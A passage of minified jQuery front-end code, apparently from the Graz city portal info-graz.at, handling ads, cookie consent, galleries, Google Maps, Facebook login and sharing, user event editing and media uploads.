{console.log("ig_adslot_skyscraper push");googletag.cmd.push(function(){googletag.display('ig_adslot_skyscraper');});}
break;}}};;var INFOGrazAnalytics=function(){};INFOGrazAnalytics.prototype={settings:{},init:function(options)
{this.settings=$.extend({loading_class:"element-loading",mobile_version:false},options||{});}};;var INFOGrazPageFunctions=function(){};INFOGrazPageFunctions.prototype={settings:{},init:function(options)
{this.settings=$.extend({loading_class:"element-loading",mobile_version:false},options||{});},handlePageHasCookies:function()
{var has_accepted=localStorage.page_cookies_acceptet;var cookie_container=$("[data-ig=page-uses-cookies]");if(!has_accepted)
{cookie_container.removeClass("hidden");var cookie_button=cookie_container.find("[data-page-cookies=accept]");cookie_button.bind("click",function()
{cookie_container.addClass("hidden");localStorage.setItem("page_cookies_acceptet",1);});}else
{cookie_container.attr("aria-hidden","true");}},handleTextBlockImages:function(textblock_image_links)
{var obj=this;textblock_image_links.each(function()
{var image_block_link=$(this);var image_big_src=image_block_link.attr("href");var image_thumb=image_block_link.find("img");var image_big=$('<img class="img-thumbnail img-responsive hidden">');image_big.attr("alt",image_thumb.attr("alt"));image_big.attr("src",image_big_src);image_block_link.append(image_big);image_block_link.imagesLoaded().always(function(instance)
{image_thumb.remove();image_big.removeClass("hidden");image_block_link.removeClass("element-loading");});}).promise().done(function()
{if(!obj.settings.mobile_version)
{textblock_image_links.bashoDialog({settings:{mobile_version:obj.settings.mobile_version,create_thumb_menue:true},functions:{getLayout:function()
{return igDialogLayouts.getBasicLayout();},onCreation:function()
{}}});}else
{textblock_image_links.removeAttr("href");}});},handleGalleries:function(galleries_elements)
{var obj=this;galleries_elements.bashoDialog({settings:{mobile_version:obj.settings.mobile_version,create_thumb_menue:true,bind_elements:true},functions:{onCreation:function()
{galleries_elements.removeClass("disabled");},getLayout:function()
{return igDialogLayouts.getBasicLayout();}}});},handleSnippets:function(snippet_container)
{snippet_container.each(function()
{var snippet_container=$(this);var snippet_url=UrlBuilderAjax.getAjaxSnippetUrl(snippet_container.attr("data-cms-id"),snippet_container.attr("data-file"));snippet_container.addClass("element-loading");$.ajax({url:snippet_url,cache:false,success:function(html)
{snippet_container.removeClass("element-loading");snippet_container.html(html);}});});},handleHeadMenue:function()
{var head_nav=$(".ig-head-nav");var head_nav_links=head_nav.find("button");head_nav_links.bind("click",function()
{var clicked_button=$(this);var toggle_item=clicked_button.attr("data-toggle");var active_toggle_item=head_nav.attr("data-toggle-active");if(active_toggle_item!=toggle_item)
{switch(active_toggle_item)
{case"search":$(".ig-head-search").slideUp();break;case"login":$(".ig-head-login").slideUp();break;case"user":$(".ig-head-user").slideUp();break;}
head_nav_links.removeClass("active");clicked_button.addClass("active");head_nav.attr("data-toggle-active",toggle_item);switch(toggle_item)
{case"search":$(".ig-head-search").slideDown();break;case"login":$(".ig-head-login").slideDown();break;case"user":$(".ig-head-user").slideDown();break;}}else
{clicked_button.removeClass("active");head_nav.attr("data-toggle-active","false");switch(toggle_item)
{case"search":$(".ig-head-search").slideUp();break;case"login":$(".ig-head-login").slideUp();break;case"user":$(".ig-head-user").slideUp();break;}}});},handleToolTips:function()
{var obj=this;$(".ig-page-right-nav").find("[data-tooltip=true]").tooltip({placement:"top",html:true,title:function()
{return $(this).find(".sr-only").text();}});var content_menue=$(".ig-content-menue");if(!obj.settings.mobile_version)
{content_menue.find(".btn").tooltip({placement:"auto top",html:true,title:function()
{return $(this).find(".sr-only").text();}});}},handleSticky:function()
{$('.ig-page').stickem();},handleSideBarMenue:function()
{var obj=this;var content_menue=$(".ig-content-menue");content_menue.find(".btn-sidebar").each(function()
{var menue_button=$(this);var link_type=menue_button.attr("data-target");var menue_list_element=menue_button.parent();switch(link_type)
{case"back":var back_url=document.referrer;if(back_url.length&&window.location.href!=back_url)
{menue_list_element.removeClass("hidden");menue_button.bind("click",function()
{window.location.href=back_url;});}
break;case"textblock":if($(".ig-textblocks-bottom").find(".content-text-block").length)
{menue_list_element.removeClass("hidden");menue_button.bind("click",function()
{var scrollToElement=$(".ig-textblocks-bottom").find(".content-text-block");if($("[data-ig-section=firms]").length&&$("[data-ig-section=news]").length)
{scrollToElement=$("[data-ig-section=news]");}
$('body').scrollTo(scrollToElement,800);});}
break;case"map":if($("#map").length)
{menue_list_element.removeClass("hidden");menue_button.bind("click",function()
{$('body').scrollTo($("#map"),800);});}
break;case"top":menue_button.bind("click",function()
{$('body').scrollTo(0,800);});break;case"menue":if($(".ig-sidebar-area").find(".ig-page-right-nav").length)
{menue_button.bind("click",function()
{$('body').scrollTo($(".ig-sidebar-area"),800);});}else
{menue_list_element.addClass("hidden");}
break;case"share":var shareDialog=$("#INFOGrazShare");menue_button.bind("click",function()
{if(shareDialog.attr("data-loaded")=="true")
{shareDialog.modal('show');}else
{igDialogs.initDialog(shareDialog);}});shareDialog.on('shown.bs.modal',function(e)
{if(shareDialog.attr("data-loaded")!="true")
{FB.XFBML.parse();!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document,'script','twitter-wjs');(function(){var po=document.createElement('script');po.type='text/javascript';po.async=true;po.src='https://apis.google.com/js/plusone.js';var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(po,s);})();shareDialog.attr("data-loaded","true");}});break;}});},handleGeneralFunctions:function()
{$("body").on("click","[data-ig-function=true]",function()
{var button=$(this);switch(button.attr("data-function"))
{case"share":$(".ig-content-menue").find("[data-target=share]").trigger("click");break;}});}};;var INFOGrazMapFunctions=function(){};INFOGrazMapFunctions.prototype={settings:{},_variables:{center_position:false,images_path:ivas_variables.path_customer+"img/googlemap/",image:false,map:false},init:function(options)
{this.settings=$.extend({loading_class:"element-loading",mobile_version:false},options||{});},loadMapScript:function()
{var script=document.createElement('script');script.type='text/javascript';script.src='https://maps.googleapis.com/maps/api/js?v=3.exp'+'&signed_in=true&callback=initialize';document.body.appendChild(script);},initMap:function()
{var obj=this;$("body").on("click","[data-ig-map-function]",function(event)
{var functionHandler=$(this);var functionType=functionHandler.attr("data-ig-map-function");switch(functionType)
{case"collapse-load":case"collapse":var mapCollapsed=$(functionHandler.attr("data-target"));var mapHolder=mapCollapsed.find("[data-ig-map]");if(mapHolder.length&&typeof(mapHolder.data("ig-map-loaded"))==="undefined")
{mapHolder.data("ig-map-loaded",true);mapHolder.attr("id","map");obj.createMap();}
mapCollapsed.collapse('toggle');if(functionType=="collapse-load")
{functionHandler.remove();}
break;}});obj.createMap();},createMap:function()
{var obj=this;if($("#map").length)
{var mapElement=$("#map");var map_adress=mapElement.attr("data-map-adress");var map_zoom=mapElement.attr("data-map-zoom");var map_routing=mapElement.attr("data-map-routing");var map_parse_entries=mapElement.attr("data-map-parse-entries");if(typeof(map_zoom)==="undefined")
{map_zoom=13;}else
{map_zoom=parseInt(map_zoom);}
var adUnit;obj._variables.center_position=new google.maps.LatLng(47.0712920173,15.4419818635);var myOptions={zoom:map_zoom,center:obj._variables.center_position,mapTypeId:google.maps.MapTypeId.ROADMAP,mapTypeControl:true,mapTypeControlOptions:{style:google.maps.MapTypeControlStyle.DROPDOWN_MENU}};obj._variables.map=new google.maps.Map(document.getElementById("map"),myOptions);var transitLayer=new google.maps.TransitLayer();transitLayer.setMap(obj._variables.map);obj._variables.image=new google.maps.MarkerImage
(obj._variables.images_path+'ig-map-entry-icon.png',new google.maps.Size(22,37),new google.maps.Point(0,0),new google.maps.Point(11,37));var map_lat=mapElement.attr("data-lat");var map_lon=mapElement.attr("data-lon");if(typeof(map_lat)!=="undefined"&&typeof(map_lon)!=="undefined")
{var position_marker=new google.maps.LatLng(map_lat,map_lon);obj._variables.center_position=position_marker;obj.showMapMarkerCoordinates(position_marker,$("[data-map-info=true]").html(),$("[data-map-marker=true]").text());}
if(typeof(map_adress)!=="undefined")
{obj.showMapMarkerSingle(map_adress,$("[data-map-info=true]").html(),$("[data-map-marker=true]").text());}
if(typeof(map_routing)!=="undefined")
{obj.showRouting($("[data-map-origin=true]").text(),$("[data-map-destination=true]").text());}
if(typeof(map_parse_entries)!=="undefined")
{obj.parseEntries($(mapElement.attr("data-entries")));}
if(ig_variables.advertising=="true")
{obj.showAdvertising();}
$('#mapCollapsed').on('shown.bs.collapse',function()
{google.maps.event.trigger(obj._variables.map,"resize");obj._variables.map.panTo(obj._variables.center_position);});}},parseEntries:function(entriesArea)
{var obj=this;geocoder=new google.maps.Geocoder();var infowindow=new google.maps.InfoWindow({maxWidth:400});entriesArea.find(".media").each(function()
{var map_entry=$(this);var map_entry_id=map_entry.attr("data-id");var map_adress_container=map_entry.find(".ig-adress");var map_entry_google_adress=map_adress_container.attr("data-map-adress");var map_long=map_adress_container.attr("data-map-long");var map_lat=map_adress_container.attr("data-map-lat");var map_entry_title=map_entry.find("[data-title=true]").text();var map_entry_counter=map_entry.find("[data-counter=true]").text();if(map_long.length>0&&map_lat.length>0)
{var position_marker=new google.maps.LatLng(map_lat,map_long);obj.drawEntryOnMap(position_marker,map_entry_title,map_entry_counter,map_entry_id);}else
{if(typeof(map_entry_google_adress)!=="undefined")
{geocoder.geocode({'address':map_entry_google_adress},function(results,status)
{if(status==google.maps.GeocoderStatus.OK)
{obj.drawEntryOnMap(results[0].geometry.location,map_entry_title,map_entry_counter,map_entry_id);}});}}});},drawEntryOnMap:function(position_marker,map_entry_title,map_entry_counter,map_entry_id)
{var obj=this;var number_image=obj._variables.images_path+'ig-map-number-icon.png';var marker=new MarkerWithLabel({position:position_marker,title:map_entry_title,icon:number_image,map:obj._variables.map,draggable:false,labelContent:map_entry_counter,labelAnchor:new google.maps.Point(11,28),labelClass:"map-label",labelInBackground:false});google.maps.event.addListener(marker,'click',function()
{var scroll_to="#ig_list_entry_"+map_entry_id;$('body').scrollTo(scroll_to,800);});},showRouting:function(route_origin,route_destination)
{var obj=this;var directionsService=new google.maps.DirectionsService();var rendererOptions={draggable:true};var directionsDisplay=new google.maps.DirectionsRenderer(rendererOptions);directionsDisplay.setMap(obj._variables.map);directionsDisplay.setPanel(document.getElementById('directions'));var request={origin:route_origin,destination:route_destination,travelMode:google.maps.DirectionsTravelMode.DRIVING};directionsService.route(request,function(response,status)
{if(status==google.maps.DirectionsStatus.OK)
{directionsDisplay.setDirections(response);}});},showAdvertising:function()
{var obj=this;var adUnitDiv=document.createElement('div');var adUnitOptions={format:google.maps.adsense.AdFormat.HALF_BANNER,position:google.maps.ControlPosition.RIGHT_BOTTOM,backgroundColor:'#d9f1fa',borderColor:'#d9f1fa',titleColor:'#0882d1',textColor:'#727272',urlColor:'#009900',map:obj._variables.map,visible:true,publisherId:'pub-6782044965169125',channelNumber:'3194969470'}
adUnit=new google.maps.adsense.AdUnit(adUnitDiv,adUnitOptions);},showMapMarkerCoordinates:function(position,info_title,marker_title)
{var obj=this;var infowindow=new google.maps.InfoWindow({content:info_title,maxWidth:400});obj._variables.map.setCenter(position);var marker=new google.maps.Marker({map:obj._variables.map,title:marker_title,position:position,icon:obj._variables.image});google.maps.event.addListener(marker,'click',function()
{infowindow.open(obj._variables.map,marker);});},showMapMarkerSingle:function(map_adress,info_title,marker_title)
{var obj=this;var infowindow=new google.maps.InfoWindow({content:info_title,maxWidth:400});geocoder=new google.maps.Geocoder();geocoder.geocode({'address':map_adress},function(results,status)
{if(status==google.maps.GeocoderStatus.OK)
{position_marker=results[0].geometry.location;obj._variables.map.setCenter(results[0].geometry.location);var marker=new google.maps.Marker({map:obj._variables.map,title:marker_title,position:results[0].geometry.location,icon:obj._variables.image});google.maps.event.addListener(marker,'click',function()
{infowindow.open(obj._variables.map,marker);});}else
{$("#google_maps_error").show().html("Die eingegeben Adresse wurde leider nicht gefunden, kontrollieren Sie Ihre Eingabe.");}});},handleMapOverlay:function(mapDialog)
{var obj=this;$("[data-map-dialog=open]").bind("click",function()
{igDialogs.initDialog(mapDialog);});mapDialog.on('shown.bs.modal',function(e)
{google.maps.event.trigger(obj._variables.map,"resize");obj._variables.map.panTo(obj._variables.center_position);});}};;var INFOGrazSocialFunctions=function(){};INFOGrazSocialFunctions.prototype={settings:{},init:function(options)
{this.settings=$.extend({loading_class:"element-loading",facebook_app_id:false,mobile_version:false},options||{});(function(d,s,id)
{var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src="//connect.facebook.net/de_DE/sdk.js";fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));this.initFacebook();},initFacebook:function()
{var obj=this;window.fbAsyncInit=function()
{FB.init({appId:obj.settings.facebook_app_id,xfbml:false,version:'v2.6',cookie:true});$("body").on("click","[data-social-function=true]",function()
{var social_button=$(this);var social_function=social_button.attr("data-type");switch(social_function)
{case"login":FB.login(function(response)
{obj.statusChangeCallback(response);},{scope:'public_profile,email'});break;case"share":FB.ui({method:'share',href:'https://www.info-graz.at'+ivas_variables.current_url,},function(response){});break;}});};},statusChangeCallback:function(response)
{var obj=this;if(typeof(response)!=="undefined")
{if(response.status==='connected')
{var external_user_url=UrlBuilderAjax.getLoginExternalUsersUrl();$.post(external_user_url,response.authResponse,function(data)
{var ivasResponse=jQuery.parseJSON(data);if(ivasResponse.status)
{location.reload();}});}else if(response.status==='not_authorized')
{console.log('Please log '+'into this app.');}else
{console.log('Please log '+'into Facebook.');}}}};;$(window).load(function()
{});$(document).ready(function()
{var mobile_version=false;if($("body").hasClass("os-mobile"))
{mobile_version=true;}
storageHandler=new ivasStorage();dsgvo=new ivasDSGVO();dsgvo.init();parseContentFunctions(mobile_version);});function parseContentFunctions(mobile_version)
{igDialogLayouts=new BashoDialogLayouts();igDialogs=new IvasDialogs();igDialogs.init({loading_class:"element-loading"});igForms=new IvasForms();igForms.init({loading_class:"element-loading"});igPageFunctions=new INFOGrazPageFunctions();igPageFunctions.init({mobile_version:mobile_version});igPageFunctions.handleTextBlockImages($(".text-block-image").find('.page-image-link'));igPageFunctions.handleGalleries($("[data-ig=gallery]"));igPageFunctions.handleHeadMenue();igMapFunctions=new INFOGrazMapFunctions();igMapFunctions.initMap();if(!mobile_version)
{$('[data-datepicker=true]').datetimepicker({locale:"de",calendarWeeks:true,});}
if($(".event-dates").length)
{createEventDetailFunctions();}
if($(".ig-pictures-landing").length)
{createPicturesLanding();}
if($(".ig-betreut").length)
{createBetreutAtFunctions();}
if($(".ig-firms-districts").length)
{createFirmDistrictFilter();}
if($("#save_frontend_data").length)
{createUserProfileFunctions();}
if($(".ig-user-event-list").length)
{createUserEventFunctions();}
if($(".ig-contact-mail").length)
{$(".ig-games").remove();}
if($(".ig-events-landing").length)
{createEventSearch();}
$("[data-ig-mail=true]").each(function()
{createSendMail($(this));});if($("[data-comments=true]").length)
{createComments();}
igPageFunctions.handleSnippets($("[data-snippet=true]"));igPageFunctions.handleSticky();igPageFunctions.handleSideBarMenue();igPageFunctions.handleToolTips();igPageFunctions.handleGeneralFunctions();igSocialFunctions=new INFOGrazSocialFunctions();igSocialFunctions.init({mobile_version:mobile_version,facebook_app_id:'139243029445407'});igAdverts=new INFOGrazAdverts();igAdverts.init({mobile_version:mobile_version});igAnalytics=new INFOGrazAnalytics();igAnalytics.init({mobile_version:mobile_version});if($("[data-iframe=ig]").length)
{}}
function createUserEventFunctions()
{var user_events_area=$(".ig-user-event-list");var user_events_form=user_events_area.find("form");var user_events_url=UrlBuilderAjax.getUserModuleCallUrl(2);var user_events_detail_url=UrlBuilderAjax.getUserModuleCallUrl(2,"detail");var user_events_post_url=UrlBuilderAjax.getUserModuleCallUrl(2,"post");var user_event_detail=$('#userEventModal');var media_dialog=$('#userImagesModal');var media_area=media_dialog.find(".modal-body");user_event_detail.on('hidden.bs.modal',function(e)
{user_event_detail.find(".modal-body").html("");$("body").find(".bootstrap-datetimepicker-widget ").remove();user_events_area.addClass("element-loading");$.ajax({url:user_events_url,cache:false,success:function(html)
{user_events_area.removeClass("element-loading");user_events_form.html(html);user_events_area.find("[data-call=delete]").hide();}});});user_events_area.on("click","[data-event-function=true]",function()
{var function_button=$(this);var function_call=function_button.attr("data-call");switch(function_call)
{case"delete":function_button.hide();$.post(user_events_url,user_events_form.serialize(),function(data)
{user_events_form.html(data);});break;case"new":openEventDialog(user_events_area,user_event_detail,user_events_detail_url,user_events_post_url,function_button.attr("data-modal-title"));break;case"edit":openEventDialog(user_events_area,user_event_detail,user_events_detail_url+"&module_ref_id="+function_button.attr("data-eba-id"),user_events_post_url+"&module_ref_id="+function_button.attr("data-eba-id"),function_button.text());break;case"check_delete":if(user_events_form.find("[data-call=check_delete]:checked").length>0)
{user_events_area.find("[data-call=delete]").show();}else
{user_events_area.find("[data-call=delete]").hide();}
break;case"delete_date":var parent_list_element=function_button.parent();parent_list_element.remove();break;case"save_event":user_event_detail.find("form").submit();break;case"delete_ac":var type=function_button.attr("data-type");user_event_detail.find("#event_"+type+"_id").val("");user_event_detail.find("#event_"+type+"_selected").text("");user_event_detail.find("#event_"+type+"_selected_area").addClass("hidden");break;case"add_image":user_event_detail.find(".modal-content").addClass("element-loading");if(media_area.attr("data-loaded")=="false")
{var media_manager_url=UrlBuilderAjax.getMediaManagerUrl(1,"user_media_images");var media_manager_url_refresh=UrlBuilderAjax.getMediaManagerUrl(1,"list_user_images&tpl_dir=static");var media_manager_url_upload=UrlBuilderAjax.getMediaManagerUrl(1,undefined,"upload");$.ajax({url:media_manager_url,cache:false,success:function(html)
{user_event_detail.find(".modal-content").removeClass("element-loading");media_area.attr("data-loaded",true);media_area.html(html);createMediaFunctions(media_area,media_manager_url_refresh,media_manager_url_upload,function(media_function_button)
{var uup_id=media_function_button.attr("data-uup-id");var image=media_area.find("[data-image="+uup_id+"]");var input=function_button.attr("data-input");user_event_detail.find("#"+input).val(uup_id);user_event_detail.find("#"+input+"_delete").removeClass("hidden");user_event_detail.find("#"+input+"_img").removeClass("hidden").attr("src",image.attr("src"));igDialogs.triggerClose(media_dialog);});igDialogs.initDialog(media_dialog);}});}else
{user_event_detail.find(".modal-content").removeClass("element-loading");media_dialog.modal('show');}
break;case"delete_image":var input=function_button.attr("data-input");user_event_detail.find("#"+input).val("");user_event_detail.find("#"+input+"_delete").addClass("hidden");user_event_detail.find("#"+input+"_img").addClass("hidden");break;}});}
function openEventDialog(user_events_area,user_event_dialog,user_events_detail_url,user_events_post_url,modal_title)
{user_events_area.addClass("element-loading");user_events_area.find("[data-event-saved=true]").addClass("hidden");$.ajax({url:user_events_detail_url,cache:false,success:function(html)
{$('#userEventModalTitle').html(modal_title);user_events_area.removeClass("element-loading");var user_event_detail=user_event_dialog.find(".modal-body");user_event_detail.html(html);var user_event_form=user_event_detail.find("form");var eba_id=user_event_form.attr("data-eba-id");user_event_form.submit(function()
{user_event_form.find("[data-error-message=true]").addClass("hidden");var valid_save=true;if(!user_event_form.find("#mld_title").val())
{valid_save=false;user_event_form.find("[data-error-msg-for=module_error_2_1]").removeClass("hidden");}
if(!user_event_form.find("input[name*='modul_date_times']").length)
{valid_save=false;user_event_form.find("[data-error-msg-for=no_dates]").removeClass("hidden");}
if(!user_event_dialog.find(".ig-user-event-categories").find('input[name^="module_categories"]').length)
{valid_save=false;user_event_form.find("[data-error-msg-for=no_categories]").removeClass("hidden");}
var sHTML=user_event_detail.find("[data-editor=summernote]").code();user_event_form.find("#mld_text2").html(sHTML);if(valid_save)
{igForms.postForm(user_event_form,user_events_post_url,function()
{user_events_area.find("[data-event-saved=true]").removeClass("hidden");user_event_dialog.modal('hide');});}
return false;});var cat_holder=user_event_detail.find("[data-categories=holder]");var cat_limit=cat_holder.attr("data-limit");var cat_limit_error=user_event_detail.find("[data-error-msg-for=category_limit]");cat_holder.html(user_events_area.find("[data-categories=data]").html());user_event_detail.find("[data-categories=holder]").find("a").each(function()
{var cat_button=$(this);var sca_id=cat_button.attr("data-event-sca-id");var input_category=$('<input>',{name:"module_categories[]",value:sca_id,type:'hidden'});input_category.attr("data-user-category",sca_id);if(user_event_detail.find("[data-user-category="+sca_id+"]").length)
{cat_button.addClass("text-success");}
cat_button.bind("click",function()
{cat_limit_error.addClass("hidden");if(user_event_detail.find("[data-user-category="+sca_id+"]").length)
{cat_button.removeClass("text-success");user_event_detail.find("[data-user-category="+sca_id+"]").remove();}else
{if(user_event_dialog.find(".ig-user-event-categories").find('input[name^="module_categories"]').length>cat_limit)
{cat_limit_error.removeClass("hidden");}else
{cat_button.addClass("text-success");if(!cat_button.parent().hasClass("ig-event-main-category"))
{var main_cat_button=cat_button.parent().parent().find(".ig-event-main-category").find("a");if(!main_cat_button.hasClass("text-success"))
{main_cat_button.trigger("click");}}
cat_holder.append(input_category);}}});});var new_date_button=user_event_dialog.find("[data-new-date=add_date]");var new_date_error=user_event_detail.find("[data-error-msg-for=add_date]");var new_date_exists=user_event_detail.find("[data-error-msg-for=date_exists]");var event_dates_container=user_event_detail.find("[data-event-dates=true]");new_date_button.bind("click",function()
{new_date_error.addClass("hidden");new_date_exists.addClass("hidden");var new_date=user_event_dialog.find("[data-new-date-input=date]").val();var new_date_start=user_event_dialog.find("[data-new-date-input=start]").val();var new_date_end=user_event_dialog.find("[data-new-date-input=end]").val();if(!new_date_end)
{new_date_end="00:00";}
if(!new_date||!new_date_start)
{new_date_error.removeClass("hidden");}else
{var date_input_variable=new_date+"_"+new_date_start+"_"+new_date_end;var existing_date_found=false;event_dates_container.find('[data-eba-date=true]').each(function()
{var existing_date_input=$(this).attr("data-date");if(existing_date_input==date_input_variable)
{existing_date_found=true;}}).promise().done(function()
{if(existing_date_found)
{new_date_exists.removeClass("hidden");}else
{var input='<input type="hidden" name="modul_date_times['+new_date+']" value="'+new_date_start+'_'+new_date_end+'" />';var button='<button type="button" class="btn btn-danger btn-sm" data-event-function="true" data-call="delete_date"><i class="fa fa-trash"></i></button>';event_dates_container.find("ul").append("<li data-eba-date='true' data-date='"+date_input_variable+"'><i class='fa fa-calendar'></i> "+new_date+"<br><i class='fa fa-clock-o'></i> "+new_date_start+" "+new_date_end+input+button+"</li>");}});}});if(eba_id>0)
{getDatesFromEvent(eba_id,"event_dates_user",event_dates_container,function()
{new_date_button.removeClass("hidden");});}else
{new_date_button.removeClass("hidden");event_dates_container.append("<ul class='list-unstyled'></ul>");}
user_event_dialog.find("[data-new-date=calendar]").each(function()
{var date_picker=$(this);var option_pick_date=true;var option_pick_time=false;if(date_picker.attr("data-date")=="time")
{option_pick_date=false;option_pick_time=true;}
date_picker.datetimepicker({locale:"de",calendarWeeks:true});});if(eba_id>0)
{if(user_event_dialog.find("#event_image_1").val()>0)
{user_event_dialog.find("#event_image_1_img").removeClass("hidden");user_event_dialog.find("#event_image_1_delete").removeClass("hidden");}
if(user_event_dialog.find("#event_image_2").val()>0)
{user_event_dialog.find("#event_image_2_img").removeClass("hidden");user_event_dialog.find("#event_image_2_delete").removeClass("hidden");}}
user_event_detail.find("[data-form-checkbox=true]").each(function()
{var checkbox_element=$(this);var checkbox_type=checkbox_element.attr("data-type");var checkbox_input=checkbox_element.find("input[type=checkbox]");switch(checkbox_type)
{case"toggle":var value_on=checkbox_element.attr("data-value-on");var value_off=checkbox_element.attr("data-value-off");var checkbox_input_value=checkbox_element.find("input[type=hidden]");if(checkbox_input_value.val()==value_on)
{checkbox_element.addClass("active");checkbox_input.attr("checked","checked");}
break;case"custom":var custom_type=checkbox_element.attr("data-custom");switch(custom_type)
{case"event_is_in_graz":var event_is_in_graz_input='<input type="hidden" value="3523" name="module_categories[]" data-user-category="3523">';if(eba_id>0)
{checkbox_element.hide();user_event_detail.find("[data-user-category=3523]").remove();}else
{checkbox_element.addClass("active");checkbox_input.attr("checked","checked");}
user_event_form.append(event_is_in_graz_input);break;}
break;}
checkbox_element.find("input").on('change',function()
{switch(checkbox_type)
{case"toggle":if(checkbox_input.attr("checked")=="checked")
{checkbox_input.removeAttr("checked");checkbox_input_value.val(value_off);checkbox_element.removeClass("active");}else
{checkbox_input_value.val(value_on);checkbox_element.addClass("active");checkbox_input.attr("checked","checked");}
break;case"custom":switch(custom_type)
{case"event_is_in_graz":if(user_event_detail.find("[data-user-category=3523]").length)
{checkbox_element.removeClass("active");checkbox_input.removeAttr("checked");user_event_detail.find("[data-user-category=3523]").remove();}else
{checkbox_element.addClass("active");checkbox_input.attr("checked","checked");user_event_form.append(event_is_in_graz_input);}
break;}
break;}});});user_event_detail.find("[data-editor=summernote]").summernote({height:150,minHeight:null,maxHeight:null,focus:false,toolbar:[['style',['bold','italic']],]});$('#mld_text1').simplyCountable({counter:'#mld_text1_count',countType:'characters',maxCount:400,strictMax:true,countDirection:'down'});createAutoComplete(user_event_detail,function(input_element,selected_entry)
{var type=input_element.attr("data-type");user_event_detail.find("#event_"+type+"_id").val(selected_entry.id);user_event_detail.find("#event_"+type+"_selected").text(selected_entry.value);user_event_detail.find("#event_"+type+"_selected_area").removeClass("hidden");});igDialogs.initDialog(user_event_dialog);}});}
function createAutoComplete(ac_area,onSelect)
{ac_area.find("[data-ac-module=true]").each(function()
{var input_element=$(this);var smo_id=input_element.attr("data-smo");var autocomplete_url=UrlBuilderAjax.getAjaxModuleAutoCompleteUrl(smo_id);var module_ref_id=input_element.attr("data-selected");if(module_ref_id>0)
{var selected_autocomplete_url=UrlBuilderAjax.getAjaxModuleAutoCompleteUrl(smo_id,module_ref_id);$.getJSON(selected_autocomplete_url,function(data)
{if(data.id>0)
{if(typeof(onSelect)==="function")
{onSelect(input_element,data);}}});}
$(this).autocomplete({source:autocomplete_url,appendTo:ac_area,minLength:2,select:function(event,ui)
{if(ui.item.id>0)
{if(typeof(onSelect)==="function")
{onSelect(input_element,ui.item);}}}});});}
function createUserProfileFunctions()
{var frontend_user_form=$("#save_frontend_data");var frontend_user_area=$(".ig-user-edit-area");var delete_pic_button=frontend_user_form.find("[data-delete-pic=true]");var edit_pic_button=frontend_user_form.find("[data-edit-pic=true]");var media_area=$('#userImagesModal').find(".modal-body");if($("#sfm_user_image").val()>0)
{delete_pic_button.removeClass("hidden");}
delete_pic_button.bind("click",function()
{$("#sfm_user_image").val("");$("#sfm_user_image_img").attr("src",$("#sfm_user_image_default").val());delete_pic_button.addClass("hidden");});edit_pic_button.bind("click",function()
{if(media_area.attr("data-loaded")=="false")
{frontend_user_area.addClass("element-loading");var media_manager_url=UrlBuilderAjax.getMediaManagerUrl(1,"user_media_images");var media_manager_url_refresh=UrlBuilderAjax.getMediaManagerUrl(1,"list_user_images&tpl_dir=static");var media_manager_url_upload=UrlBuilderAjax.getMediaManagerUrl(1,undefined,"upload");$.ajax({url:media_manager_url,cache:false,success:function(html)
{frontend_user_area.removeClass("element-loading");media_area.attr("data-loaded",true);media_area.html(html);createMediaFunctions(media_area,media_manager_url_refresh,media_manager_url_upload,function(function_button)
{var uup_id=function_button.attr("data-uup-id");var image=media_area.find("[data-image="+uup_id+"]");$("#sfm_user_image").val(uup_id);$("#sfm_user_image_img").attr("src",image.attr("src"));$('#userImagesModal').modal('hide');});$('#userImagesModal').modal({backdrop:"static",keyboard:false});}});}else
{$('#userImagesModal').modal('show');}});frontend_user_form.submit(function()
{igForms.postFormJson(frontend_user_form);return false;});}
function mediaFunctionsAfterLoad(media_area,has_add_functions)
{if(!has_add_functions)
{media_area.find("[data-call=add_input]").hide();}}
function createMediaFunctions(media_area,url_refresh,url_upload,addFunction)
{var media_form=media_area.find("[data-media-form=true]");var upload_button=media_area.find("[data-media-upload=button]");var upload_progress=media_area.find("[data-media-upload=progress]");var upload_status=media_area.find("[data-media-upload=status]");var has_add_functions=false;if(typeof(addFunction)==="function")
{has_add_functions=true;}
mediaFunctionsAfterLoad(media_area,has_add_functions);upload_button.fileupload({url:url_upload,dataType:'json',sequentialUploads:true,done:function(e,data)
{var upload_response=data.result;if(!upload_response.status)
{var error_element=$(document.createElement('div'));error_element.addClass("alert alert-warning ivas-interface-alert");error_element.append(upload_response.name+"<br>"+upload_response.error_message);error_element.appendTo(upload_status);}},progressall:function(e,data)
{var progress=parseInt(data.loaded/data.total*100,10);upload_progress.find('.progress-bar').css('width',progress+'%');if(progress==100)
{$.ajax({url:url_refresh,cache:false,success:function(html)
{media_form.html(html);mediaFunctionsAfterLoad(media_area,has_add_functions);upload_progress.find('.progress-bar').css('width',0+'%');}});}}}).prop('disabled',!$.support.fileInput).parent().addClass($.support.fileInput?undefined:'disabled');media_area.on("click","[data-media-function=true]",function()
{var function_button=$(this);var function_call=function_button.attr("data-call");switch(function_call)
{case"add_input":if(typeof(addFunction)==="function")
{addFunction(function_button);}
break;case"delete":function_button.hide();media_form.addClass("element-loading");$.post(url_refresh,media_form.serialize(),function(data)
{media_form.html(data);mediaFunctionsAfterLoad(media_area,has_add_functions);media_form.removeClass("element-loading");});break;case"check_delete":if(media_area.find("[data-call=check_delete]:checked").length>0)
{media_area.find("[data-call=delete]").show();}else
{media_area.find("[data-call=delete]").hide();}
break;}});}
function createEventDetailFunctions()
{getDatesFromEvent($(".event-dates").attr("data-eba-id"),"event_dates",$(".event-dates"));}
function getDatesFromEvent(eba_detail_id,ajax_file,html_holder,onComplete)
{var ajax_url=UrlBuilderAjax.getEventDatesUrl(eba_detail_id,ajax_file);$.ajax({url:ajax_url,cache:false,success:function(html)
{html_holder.html(html);if(typeof(onComplete)==="function")
{onComplete();}}});}
function createPicturesLanding()
{var snippet_parameters="&snippet_sub_action=limit_cat&snippet_properties=5";$(".ig-pictures-landing").find(".ig-pictures-tab").each(function()
{var snippet_content=$(this);var snippet_id=$(this).attr("data-cms-id");var snippet_url=UrlBuilderAjax.getAjaxSnippetUrl(snippet_id,"ajax/galleries_landing_content"+snippet_parameters);$.ajax({url:snippet_url,cache:false,success:function(html)
